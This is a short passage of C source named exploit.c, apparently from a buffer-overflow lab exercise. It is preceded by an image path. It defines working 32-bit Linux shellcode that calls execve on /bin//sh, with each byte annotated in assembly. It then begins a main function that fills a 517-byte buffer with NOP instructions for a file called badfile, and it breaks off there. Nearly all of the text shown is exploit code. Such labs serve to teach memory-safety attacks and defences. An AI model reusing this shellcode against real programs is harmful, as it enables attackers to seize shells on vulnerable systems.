 /* exploit.c  */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */